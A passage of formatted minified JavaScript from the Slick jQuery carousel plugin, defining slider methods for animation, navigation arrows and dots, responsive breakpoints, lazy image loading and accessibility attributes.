        e.prototype.animateHeight = function() {
            var i = this;
            if (1 === i.options.slidesToShow && !0 === i.options.adaptiveHeight && !1 === i.options.vertical) {
                var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
                i.$list.animate({
                    height: e
                }, i.options.speed)
            }
        }
        ,
        e.prototype.animateSlide = function(e, t) {
            var o = {}
                , s = this;
            s.animateHeight(),
            !0 === s.options.rtl && !1 === s.options.vertical && (e = -e),
                !1 === s.transformsEnabled ? !1 === s.options.vertical ? s.$slideTrack.animate({
                    left: e
                }, s.options.speed, s.options.easing, t) : s.$slideTrack.animate({
                    top: e
                }, s.options.speed, s.options.easing, t) : !1 === s.cssTransitions ? (!0 === s.options.rtl && (s.currentLeft = -s.currentLeft),
                    i({
                        animStart: s.currentLeft
                    }).animate({
                        animStart: e
                    }, {
                        duration: s.options.speed,
                        easing: s.options.easing,
                        step: function(i) {
                            i = Math.ceil(i),
                                !1 === s.options.vertical ? (o[s.animType] = "translate(" + i + "px, 0px)",
                                    s.$slideTrack.css(o)) : (o[s.animType] = "translate(0px," + i + "px)",
                                    s.$slideTrack.css(o))
                        },
                        complete: function() {
                            t && t.call()
                        }
                    })) : (s.applyTransition(),
                    e = Math.ceil(e),
                    !1 === s.options.vertical ? o[s.animType] = "translate3d(" + e + "px, 0px, 0px)" : o[s.animType] = "translate3d(0px," + e + "px, 0px)",
                    s.$slideTrack.css(o),
                t && setTimeout(function() {
                    s.disableTransition(),
                        t.call()
                }, s.options.speed))
        }
        ,
        e.prototype.getNavTarget = function() {
            var e = this
                , t = e.options.asNavFor;
            return t && null !== t && (t = i(t).not(e.$slider)),
                t
        }
        ,
        e.prototype.asNavFor = function(e) {
            var t = this.getNavTarget();
            null !== t && "object" == typeof t && t.each(function() {
                var t = i(this).slick("getSlick");
                t.unslicked || t.slideHandler(e, !0)
            })
        }
        ,
        e.prototype.applyTransition = function(i) {
            var e = this
                , t = {};
            !1 === e.options.fade ? t[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : t[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase,
                !1 === e.options.fade ? e.$slideTrack.css(t) : e.$slides.eq(i).css(t)
        }
        ,
        e.prototype.autoPlay = function() {
            var i = this;
            i.autoPlayClear(),
            i.slideCount > i.options.slidesToShow && (i.autoPlayTimer = setInterval(i.autoPlayIterator, i.options.autoplaySpeed))
        }
        ,
        e.prototype.autoPlayClear = function() {
            var i = this;
            i.autoPlayTimer && clearInterval(i.autoPlayTimer)
        }
        ,
        e.prototype.autoPlayIterator = function() {
            var i = this
                , e = i.currentSlide + i.options.slidesToScroll;
            i.paused || i.interrupted || i.focussed || (!1 === i.options.infinite && (1 === i.direction && i.currentSlide + 1 === i.slideCount - 1 ? i.direction = 0 : 0 === i.direction && (e = i.currentSlide - i.options.slidesToScroll,
            i.currentSlide - 1 == 0 && (i.direction = 1))),
                i.slideHandler(e))
        }
        ,
        e.prototype.buildArrows = function() {
            var e = this;
            !0 === e.options.arrows && (e.$prevArrow = i(e.options.prevArrow).addClass("slick-arrow"),
                e.$nextArrow = i(e.options.nextArrow).addClass("slick-arrow"),
                e.slideCount > e.options.slidesToShow ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),
                    e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),
                e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows),
                e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows),
                !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({
                    "aria-disabled": "true",
                    tabindex: "-1"
                }))
        }
        ,
        e.prototype.buildDots = function() {
            var e, t, o = this;
            if (!0 === o.options.dots) {
                for (o.$slider.addClass("slick-dotted"),
                         t = i("<ul />").addClass(o.options.dotsClass),
                         e = 0; e <= o.getDotCount(); e += 1)
                    t.append(i("<li />").append(o.options.customPaging.call(this, o, e)));
                o.$dots = t.appendTo(o.options.appendDots),
                    o.$dots.find("li").first().addClass("slick-active")
            }
        }
        ,
        e.prototype.buildOut = function() {
            var e = this;
            e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide"),
                e.slideCount = e.$slides.length,
                e.$slides.each(function(e, t) {
                    i(t).attr("data-slick-index", e).data("originalStyling", i(t).attr("style") || "")
                }),
                e.$slider.addClass("slick-slider"),
                e.$slideTrack = 0 === e.slideCount ? i('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent(),
                e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent(),
                e.$slideTrack.css("opacity", 0),
            !0 !== e.options.centerMode && !0 !== e.options.swipeToSlide || (e.options.slidesToScroll = 1),
                i("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"),
                e.setupInfinite(),
                e.buildArrows(),
                e.buildDots(),
                e.updateDots(),
                e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0),
            !0 === e.options.draggable && e.$list.addClass("draggable")
        }
        ,
        e.prototype.buildRows = function() {
            var i, e, t, o, s, n, r, l = this;
            if (o = document.createDocumentFragment(),
                n = l.$slider.children(),
            l.options.rows > 1) {
                for (r = l.options.slidesPerRow * l.options.rows,
                         s = Math.ceil(n.length / r),
                         i = 0; i < s; i++) {
                    var d = document.createElement("div");
                    for (e = 0; e < l.options.rows; e++) {
                        var a = document.createElement("div");
                        for (t = 0; t < l.options.slidesPerRow; t++) {
                            var c = i * r + (e * l.options.slidesPerRow + t);
                            n.get(c) && a.appendChild(n.get(c))
                        }
                        d.appendChild(a)
                    }
                    o.appendChild(d)
                }
                l.$slider.empty().append(o),
                    l.$slider.children().children().children().css({
                        width: 100 / l.options.slidesPerRow + "%",
                        display: "inline-block"
                    })
            }
        }
        ,
        e.prototype.checkResponsive = function(e, t) {
            var o, s, n, r = this, l = !1, d = r.$slider.width(), a = window.innerWidth || i(window).width();
            if ("window" === r.respondTo ? n = a : "slider" === r.respondTo ? n = d : "min" === r.respondTo && (n = Math.min(a, d)),
            r.options.responsive && r.options.responsive.length && null !== r.options.responsive) {
                s = null;
                for (o in r.breakpoints)
                    r.breakpoints.hasOwnProperty(o) && (!1 === r.originalSettings.mobileFirst ? n < r.breakpoints[o] && (s = r.breakpoints[o]) : n > r.breakpoints[o] && (s = r.breakpoints[o]));
                null !== s ? null !== r.activeBreakpoint ? (s !== r.activeBreakpoint || t) && (r.activeBreakpoint = s,
                    "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = i.extend({}, r.originalSettings, r.breakpointSettings[s]),
                    !0 === e && (r.currentSlide = r.options.initialSlide),
                        r.refresh(e)),
                    l = s) : (r.activeBreakpoint = s,
                    "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = i.extend({}, r.originalSettings, r.breakpointSettings[s]),
                    !0 === e && (r.currentSlide = r.options.initialSlide),
                        r.refresh(e)),
                    l = s) : null !== r.activeBreakpoint && (r.activeBreakpoint = null,
                    r.options = r.originalSettings,
                !0 === e && (r.currentSlide = r.options.initialSlide),
                    r.refresh(e),
                    l = s),
                e || !1 === l || r.$slider.trigger("breakpoint", [r, l])
            }
        }
        ,
        e.prototype.changeSlide = function(e, t) {
            var o, s, n, r = this, l = i(e.currentTarget);
            switch (l.is("a") && e.preventDefault(),
            l.is("li") || (l = l.closest("li")),
                n = r.slideCount % r.options.slidesToScroll != 0,
                o = n ? 0 : (r.slideCount - r.currentSlide) % r.options.slidesToScroll,
                e.data.message) {
                case "previous":
                    s = 0 === o ? r.options.slidesToScroll : r.options.slidesToShow - o,
                    r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide - s, !1, t);
                    break;
                case "next":
                    s = 0 === o ? r.options.slidesToScroll : o,
                    r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide + s, !1, t);
                    break;
                case "index":
                    var d = 0 === e.data.index ? 0 : e.data.index || l.index() * r.options.slidesToScroll;
                    r.slideHandler(r.checkNavigable(d), !1, t),
                        l.children().trigger("focus");
                    break;
                default:
                    return
            }
        }
        ,
        e.prototype.checkNavigable = function(i) {
            var e, t;
            if (e = this.getNavigableIndexes(),
                t = 0,
            i > e[e.length - 1])
                i = e[e.length - 1];
            else
                for (var o in e) {
                    if (i < e[o]) {
                        i = t;
                        break
                    }
                    t = e[o]
                }
            return i
        }
        ,
        e.prototype.cleanUpEvents = function() {
            var e = this;
            e.options.dots && null !== e.$dots && (i("li", e.$dots).off("click.slick", e.changeSlide).off("mouseenter.slick", i.proxy(e.interrupt, e, !0)).off("mouseleave.slick", i.proxy(e.interrupt, e, !1)),
            !0 === e.options.accessibility && e.$dots.off("keydown.slick", e.keyHandler)),
                e.$slider.off("focus.slick blur.slick"),
            !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide),
            e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide),
            !0 === e.options.accessibility && (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler),
            e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))),
                e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler),
                e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler),
                e.$list.off("touchend.slick mouseup.slick", e.swipeHandler),
                e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler),
                e.$list.off("click.slick", e.clickHandler),
                i(document).off(e.visibilityChange, e.visibility),
                e.cleanUpSlideEvents(),
            !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler),
            !0 === e.options.focusOnSelect && i(e.$slideTrack).children().off("click.slick", e.selectHandler),
                i(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange),
                i(window).off("resize.slick.slick-" + e.instanceUid, e.resize),
                i("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault),
                i(window).off("load.slick.slick-" + e.instanceUid, e.setPosition)
        }
        ,
        e.prototype.cleanUpSlideEvents = function() {
            var e = this;
            e.$list.off("mouseenter.slick", i.proxy(e.interrupt, e, !0)),
                e.$list.off("mouseleave.slick", i.proxy(e.interrupt, e, !1))
        }
        ,
        e.prototype.cleanUpRows = function() {
            var i, e = this;
            e.options.rows > 1 && ((i = e.$slides.children().children()).removeAttr("style"),
                e.$slider.empty().append(i))
        }
        ,
        e.prototype.clickHandler = function(i) {
            !1 === this.shouldClick && (i.stopImmediatePropagation(),
                i.stopPropagation(),
                i.preventDefault())
        }
        ,
        e.prototype.destroy = function(e) {
            var t = this;
            t.autoPlayClear(),
                t.touchObject = {},
                t.cleanUpEvents(),
                i(".slick-cloned", t.$slider).detach(),
            t.$dots && t.$dots.remove(),
            t.$prevArrow && t.$prevArrow.length && (t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""),
            t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove()),
            t.$nextArrow && t.$nextArrow.length && (t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""),
            t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove()),
            t.$slides && (t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
                i(this).attr("style", i(this).data("originalStyling"))
            }),
                t.$slideTrack.children(this.options.slide).detach(),
                t.$slideTrack.detach(),
                t.$list.detach(),
                t.$slider.append(t.$slides)),
                t.cleanUpRows(),
                t.$slider.removeClass("slick-slider"),
                t.$slider.removeClass("slick-initialized"),
                t.$slider.removeClass("slick-dotted"),
                t.unslicked = !0,
            e || t.$slider.trigger("destroy", [t])
        }
        ,
        e.prototype.disableTransition = function(i) {
            var e = this
                , t = {};
            t[e.transitionType] = "",
                !1 === e.options.fade ? e.$slideTrack.css(t) : e.$slides.eq(i).css(t)
        }
        ,
        e.prototype.fadeSlide = function(i, e) {
            var t = this;
            !1 === t.cssTransitions ? (t.$slides.eq(i).css({
                zIndex: t.options.zIndex
            }),
                t.$slides.eq(i).animate({
                    opacity: 1
                }, t.options.speed, t.options.easing, e)) : (t.applyTransition(i),
                t.$slides.eq(i).css({
                    opacity: 1,
                    zIndex: t.options.zIndex
                }),
            e && setTimeout(function() {
                t.disableTransition(i),
                    e.call()
            }, t.options.speed))
        }
        ,
        e.prototype.fadeSlideOut = function(i) {
            var e = this;
            !1 === e.cssTransitions ? e.$slides.eq(i).animate({
                opacity: 0,
                zIndex: e.options.zIndex - 2
            }, e.options.speed, e.options.easing) : (e.applyTransition(i),
                e.$slides.eq(i).css({
                    opacity: 0,
                    zIndex: e.options.zIndex - 2
                }))
        }
        ,
        e.prototype.filterSlides = e.prototype.slickFilter = function(i) {
            var e = this;
            null !== i && (e.$slidesCache = e.$slides,
                e.unload(),
                e.$slideTrack.children(this.options.slide).detach(),
                e.$slidesCache.filter(i).appendTo(e.$slideTrack),
                e.reinit())
        }
        ,
        e.prototype.focusHandler = function() {
            var e = this;
            e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function(t) {
                t.stopImmediatePropagation();
                var o = i(this);
                setTimeout(function() {
                    e.options.pauseOnFocus && (e.focussed = o.is(":focus"),
                        e.autoPlay())
                }, 0)
            })
        }
        ,
        e.prototype.getCurrent = e.prototype.slickCurrentSlide = function() {
            return this.currentSlide
        }
        ,
        e.prototype.getDotCount = function() {
            var i = this
                , e = 0
                , t = 0
                , o = 0;
            if (!0 === i.options.infinite)
                if (i.slideCount <= i.options.slidesToShow)
                    ++o;
                else
                    for (; e < i.slideCount; )
                        ++o,
                            e = t + i.options.slidesToScroll,
                            t += i.options.slidesToScroll <= i.options.slidesToShow ? i.options.slidesToScroll : i.options.slidesToShow;
            else if (!0 === i.options.centerMode)
                o = i.slideCount;
            else if (i.options.asNavFor)
                for (; e < i.slideCount; )
                    ++o,
                        e = t + i.options.slidesToScroll,
                        t += i.options.slidesToScroll <= i.options.slidesToShow ? i.options.slidesToScroll : i.options.slidesToShow;
            else
                o = 1 + Math.ceil((i.slideCount - i.options.slidesToShow) / i.options.slidesToScroll);
            return o - 1
        }
        ,
        e.prototype.getLeft = function(i) {
            var e, t, o, s, n = this, r = 0;
            return n.slideOffset = 0,
                t = n.$slides.first().outerHeight(!0),
                !0 === n.options.infinite ? (n.slideCount > n.options.slidesToShow && (n.slideOffset = n.slideWidth * n.options.slidesToShow * -1,
                    s = -1,
                !0 === n.options.vertical && !0 === n.options.centerMode && (2 === n.options.slidesToShow ? s = -1.5 : 1 === n.options.slidesToShow && (s = -2)),
                    r = t * n.options.slidesToShow * s),
                n.slideCount % n.options.slidesToScroll != 0 && i + n.options.slidesToScroll > n.slideCount && n.slideCount > n.options.slidesToShow && (i > n.slideCount ? (n.slideOffset = (n.options.slidesToShow - (i - n.slideCount)) * n.slideWidth * -1,
                    r = (n.options.slidesToShow - (i - n.slideCount)) * t * -1) : (n.slideOffset = n.slideCount % n.options.slidesToScroll * n.slideWidth * -1,
                    r = n.slideCount % n.options.slidesToScroll * t * -1))) : i + n.options.slidesToShow > n.slideCount && (n.slideOffset = (i + n.options.slidesToShow - n.slideCount) * n.slideWidth,
                    r = (i + n.options.slidesToShow - n.slideCount) * t),
            n.slideCount <= n.options.slidesToShow && (n.slideOffset = 0,
                r = 0),
                !0 === n.options.centerMode && n.slideCount <= n.options.slidesToShow ? n.slideOffset = n.slideWidth * Math.floor(n.options.slidesToShow) / 2 - n.slideWidth * n.slideCount / 2 : !0 === n.options.centerMode && !0 === n.options.infinite ? n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2) - n.slideWidth : !0 === n.options.centerMode && (n.slideOffset = 0,
                    n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2)),
                e = !1 === n.options.vertical ? i * n.slideWidth * -1 + n.slideOffset : i * t * -1 + r,
            !0 === n.options.variableWidth && (o = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(i) : n.$slideTrack.children(".slick-slide").eq(i + n.options.slidesToShow),
                e = !0 === n.options.rtl ? o[0] ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0,
            !0 === n.options.centerMode && (o = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(i) : n.$slideTrack.children(".slick-slide").eq(i + n.options.slidesToShow + 1),
                e = !0 === n.options.rtl ? o[0] ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0,
                e += (n.$list.width() - o.outerWidth()) / 2)),
                e
        }
        ,
        e.prototype.getOption = e.prototype.slickGetOption = function(i) {
            return this.options[i]
        }
        ,
        e.prototype.getNavigableIndexes = function() {
            var i, e = this, t = 0, o = 0, s = [];
            for (!1 === e.options.infinite ? i = e.slideCount : (t = -1 * e.options.slidesToScroll,
                o = -1 * e.options.slidesToScroll,
                i = 2 * e.slideCount); t < i; )
                s.push(t),
                    t = o + e.options.slidesToScroll,
                    o += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
            return s
        }
        ,
        e.prototype.getSlick = function() {
            return this
        }
        ,
        e.prototype.getSlideCount = function() {
            var e, t, o = this;
            return t = !0 === o.options.centerMode ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0,
                !0 === o.options.swipeToSlide ? (o.$slideTrack.find(".slick-slide").each(function(s, n) {
                    if (n.offsetLeft - t + i(n).outerWidth() / 2 > -1 * o.swipeLeft)
                        return e = n,
                            !1
                }),
                Math.abs(i(e).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll
        }
        ,
        e.prototype.goTo = e.prototype.slickGoTo = function(i, e) {
            this.changeSlide({
                data: {
                    message: "index",
                    index: parseInt(i)
                }
            }, e)
        }
        ,
        e.prototype.init = function(e) {
            var t = this;
            i(t.$slider).hasClass("slick-initialized") || (i(t.$slider).addClass("slick-initialized"),
                t.buildRows(),
                t.buildOut(),
                t.setProps(),
                t.startLoad(),
                t.loadSlider(),
                t.initializeEvents(),
                t.updateArrows(),
                t.updateDots(),
                t.checkResponsive(!0),
                t.focusHandler()),
            e && t.$slider.trigger("init", [t]),
            !0 === t.options.accessibility && t.initADA(),
            t.options.autoplay && (t.paused = !1,
                t.autoPlay())
        }
        ,
        e.prototype.initADA = function() {
            var e = this
                , t = Math.ceil(e.slideCount / e.options.slidesToShow)
                , o = e.getNavigableIndexes().filter(function(i) {
                return i >= 0 && i < e.slideCount
            });
            e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
                "aria-hidden": "true",
                tabindex: "-1"
            }).find("a, input, button, select").attr({
                tabindex: "-1"
            }),
            null !== e.$dots && (e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t) {
                var s = o.indexOf(t);
                i(this).attr({
                    role: "tabpanel",
                    id: "slick-slide" + e.instanceUid + t,
                    tabindex: -1
                }),
                -1 !== s && i(this).attr({
                    "aria-describedby": "slick-slide-control" + e.instanceUid + s
                })
            }),
                e.$dots.attr("role", "tablist").find("li").each(function(s) {
                    var n = o[s];
                    i(this).attr({
                        role: "presentation"
                    }),
                        i(this).find("button").first().attr({
                            role: "tab",
                            id: "slick-slide-control" + e.instanceUid + s,
                            "aria-controls": "slick-slide" + e.instanceUid + n,
                            "aria-label": s + 1 + " of " + t,
                            "aria-selected": null,
                            tabindex: "-1"
                        })
                }).eq(e.currentSlide).find("button").attr({
                    "aria-selected": "true",
                    tabindex: "0"
                }).end());
            for (var s = e.currentSlide, n = s + e.options.slidesToShow; s < n; s++)
                e.$slides.eq(s).attr("tabindex", 0);
            e.activateADA()
        }
        ,
        e.prototype.initArrowEvents = function() {
            var i = this;
            !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.off("click.slick").on("click.slick", {
                message: "previous"
            }, i.changeSlide),
                i.$nextArrow.off("click.slick").on("click.slick", {
                    message: "next"
                }, i.changeSlide),
            !0 === i.options.accessibility && (i.$prevArrow.on("keydown.slick", i.keyHandler),
                i.$nextArrow.on("keydown.slick", i.keyHandler)))
        }
        ,
        e.prototype.initDotEvents = function() {
            var e = this;
            !0 === e.options.dots && (i("li", e.$dots).on("click.slick", {
                message: "index"
            }, e.changeSlide),
            !0 === e.options.accessibility && e.$dots.on("keydown.slick", e.keyHandler)),
            !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && i("li", e.$dots).on("mouseenter.slick", i.proxy(e.interrupt, e, !0)).on("mouseleave.slick", i.proxy(e.interrupt, e, !1))
        }
        ,
        e.prototype.initSlideEvents = function() {
            var e = this;
            e.options.pauseOnHover && (e.$list.on("mouseenter.slick", i.proxy(e.interrupt, e, !0)),
                e.$list.on("mouseleave.slick", i.proxy(e.interrupt, e, !1)))
        }
        ,
        e.prototype.initializeEvents = function() {
            var e = this;
            e.initArrowEvents(),
                e.initDotEvents(),
                e.initSlideEvents(),
                e.$list.on("touchstart.slick mousedown.slick", {
                    action: "start"
                }, e.swipeHandler),
                e.$list.on("touchmove.slick mousemove.slick", {
                    action: "move"
                }, e.swipeHandler),
                e.$list.on("touchend.slick mouseup.slick", {
                    action: "end"
                }, e.swipeHandler),
                e.$list.on("touchcancel.slick mouseleave.slick", {
                    action: "end"
                }, e.swipeHandler),
                e.$list.on("click.slick", e.clickHandler),
                i(document).on(e.visibilityChange, i.proxy(e.visibility, e)),
            !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler),
            !0 === e.options.focusOnSelect && i(e.$slideTrack).children().on("click.slick", e.selectHandler),
                i(window).on("orientationchange.slick.slick-" + e.instanceUid, i.proxy(e.orientationChange, e)),
                i(window).on("resize.slick.slick-" + e.instanceUid, i.proxy(e.resize, e)),
                i("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault),
                i(window).on("load.slick.slick-" + e.instanceUid, e.setPosition),
                i(e.setPosition)
        }
        ,
        e.prototype.initUI = function() {
            var i = this;
            !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.show(),
                i.$nextArrow.show()),
            !0 === i.options.dots && i.slideCount > i.options.slidesToShow && i.$dots.show()
        }
        ,
        e.prototype.keyHandler = function(i) {
            var e = this;
            i.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === i.keyCode && !0 === e.options.accessibility ? e.changeSlide({
                data: {
                    message: !0 === e.options.rtl ? "next" : "previous"
                }
            }) : 39 === i.keyCode && !0 === e.options.accessibility && e.changeSlide({
                data: {
                    message: !0 === e.options.rtl ? "previous" : "next"
                }
            }))
        }
        ,
        e.prototype.lazyLoad = function() {
            function e(e) {
                i("img[data-lazy]", e).each(function() {
                    var e = i(this)
                        , t = i(this).attr("data-lazy")
                        , o = i(this).attr("data-srcset")
                        , s = i(this).attr("data-sizes") || n.$slider.attr("data-sizes")
                        , r = document.createElement("img");
                    r.onload = function() {
                        e.animate({
                            opacity: 0
                        }, 100, function() {
                            o && (e.attr("srcset", o),
                            s && e.attr("sizes", s)),
                                e.attr("src", t).animate({
                                    opacity: 1
                                }, 200, function() {
                                    e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")
                                }),
                                n.$slider.trigger("lazyLoaded", [n, e, t])
                        })
                    }
                        ,
                        r.onerror = function() {
                            e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),
                                n.$slider.trigger("lazyLoadError", [n, e, t])
                        }
                        ,
                        r.src = t
                })
            }
            var t, o, s, n = this;
            if (!0 === n.options.centerMode ? !0 === n.options.infinite ? s = (o = n.currentSlide + (n.options.slidesToShow / 2 + 1)) + n.options.slidesToShow + 2 : (o = Math.max(0, n.currentSlide - (n.options.slidesToShow / 2 + 1)),
                s = n.options.slidesToShow / 2 + 1 + 2 + n.currentSlide) : (o = n.options.infinite ? n.options.slidesToShow + n.currentSlide : n.currentSlide,
                s = Math.ceil(o + n.options.slidesToShow),
            !0 === n.options.fade && (o > 0 && o--,
            s <= n.slideCount && s++)),
                t = n.$slider.find(".slick-slide").slice(o, s),
            "anticipated" === n.options.lazyLoad)
                for (var r = o - 1, l = s, d = n.$slider.find(".slick-slide"), a = 0; a < n.options.slidesToScroll; a++)
                    r < 0 && (r = n.slideCount - 1),
                        t = (t = t.add(d.eq(r))).add(d.eq(l)),
                        r--,
                        l++;
            e(t),
                n.slideCount <= n.options.slidesToShow ? e(n.$slider.find(".slick-slide")) : n.currentSlide >= n.slideCount - n.options.slidesToShow ? e(n.$slider.find(".slick-cloned").slice(0, n.options.slidesToShow)) : 0 === n.currentSlide && e(n.$slider.find(".slick-cloned").slice(-1 * n.options.slidesToShow))
        }
        ,
        e.prototype.loadSlider = function() {
            var i = this;
            i.setPosition(),
                i.$slideTrack.css({
                    opacity: 1
                }),
                i.$slider.removeClass("slick-loading"),
                i.initUI(),
            "progressive" === i.options.lazyLoad && i.progressiveLazyLoad()
        }
        ,
        e.prototype.next = e.prototype.slickNext = function() {
            this.changeSlide({
                data: {
                    message: "next"
                }
            })
        }
        ,
        e.prototype.orientationChange = function() {
            var i = this;
            i.checkResponsive(),
                i.setPosition()
        }
        ,
        e.prototype.pause = e.prototype.slickPause = function() {
            var i = this;
            i.autoPlayClear(),
                i.paused = !0
        }
        ,
        e.prototype.play = e.prototype.slickPlay = function() {
            var i = this;
            i.autoPlay(),
                i.options.autoplay = !0,
                i.paused = !1,
                i.focussed = !1,
                i.interrupted = !1
        }
        ,
        e.prototype.postSlide = function(e) {
            var t = this;
            t.unslicked || (t.$slider.trigger("afterChange", [t, e]),
                t.animating = !1,
            t.slideCount > t.options.slidesToShow && t.setPosition(),
                t.swipeLeft = null,
            t.options.autoplay && t.autoPlay(),
            !0 === t.options.accessibility && (t.initADA(),
            t.options.focusOnChange && i(t.$slides.get(t.currentSlide)).attr("tabindex", 0).focus()))
        }
        ,
        e.prototype.prev = e.prototype.slickPrev = function() {
            this.changeSlide({
                data: {
                    message: "previous"
                }
            })
        }
        ,
        e.prototype.preventDefault = function(i) {
            i.preventDefault()
        }
        ,
        e.prototype.progressiveLazyLoad = function(e) {
            e = e || 1;
            var t, o, s, n, r, l = this, d = i("img[data-lazy]", l.$slider);
            d.length ? (t = d.first(),
                o = t.attr("data-lazy"),
                s = t.attr("data-srcset"),
                n = t.attr("data-sizes") || l.$slider.attr("data-sizes"),
                (r = document.createElement("img")).onload = function() {
                    s && (t.attr("srcset", s),
                    n && t.attr("sizes", n)),
                        t.attr("src", o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),
                    !0 === l.options.adaptiveHeight && l.setPosition(),
                        l.$slider.trigger("lazyLoaded", [l, t, o]),
                        l.progressiveLazyLoad()
                }
                ,
                r.onerror = function() {
                    e < 3 ? setTimeout(function() {
                        l.progressiveLazyLoad(e + 1)
                    }, 500) : (t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),
                        l.$slider.trigger("lazyLoadError", [l, t, o]),
                        l.progressiveLazyLoad())
                }
                ,
                r.src = o) : l.$slider.trigger("allImagesLoaded", [l])
        }
        ,
        e.prototype.refresh = function(e) {
            var t, o, s = this;
            o = s.slideCount - s.options.slidesToShow,
            !s.options.infinite && s.currentSlide > o && (s.currentSlide = o),
            s.slideCount <= s.options.slidesToShow && (s.currentSlide = 0),
                t = s.currentSlide,
                s.destroy(!0),
                i.extend(s, s.initials, {
                    currentSlide: t
                }),
                s.init(),
            e || s.changeSlide({
                data: {
                    message: "index",
                    index: t
                }
            }, !1)
        }
        ,
        e.prototype.registerBreakpoints = function() {
            var e, t, o, s = this, n = s.options.responsive || null;
            if ("array" === i.type(n) && n.length) {
                s.respondTo = s.options.respondTo || "window";
                for (e in n)
                    if (o = s.breakpoints.length - 1,
                        n.hasOwnProperty(e)) {
                        for (t = n[e].breakpoint; o >= 0; )
                            s.breakpoints[o] && s.breakpoints[o] === t && s.breakpoints.splice(o, 1),
                                o--;
                        s.breakpoints.push(t),
                            s.breakpointSettings[t] = n[e].settings
                    }
                s.breakpoints.sort(function(i, e) {
                    return s.options.mobileFirst ? i - e : e - i
                })
            }
        }
        ,
        e.prototype.reinit = function() {
            var e = this;
            e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide"),
                e.slideCount = e.$slides.length,
            e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll),
            e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0),
                e.registerBreakpoints(),
                e.setProps(),
                e.setupInfinite(),
                e.buildArrows(),
                e.updateArrows(),
                e.initArrowEvents(),
                e.buildDots(),
                e.updateDots(),
                e.initDotEvents(),
                e.cleanUpSlideEvents(),
                e.initSlideEvents(),
                e.checkResponsive(!1, !0),
            !0 === e.options.focusOnSelect && i(e.$slideTrack).children().on("click.slick", e.selectHandler),
                e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0),
                e.setPosition(),
                e.focusHandler(),
                e.paused = !e.options.autoplay,
                e.autoPlay(),
                e.$slider.trigger("reInit", [e])
        }
        ,
        e.prototype.resize = function() {
            var e = this;
            i(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay),
                e.windowDelay = window.setTimeout(function() {
                    e.windowWidth = i(window).width(),
                        e.checkResponsive(),
                    e.unslicked || e.setPosition()
                }, 50))
        }
        ,
        e.prototype.removeSlide = e.prototype.slickRemove = function(i, e, t) {
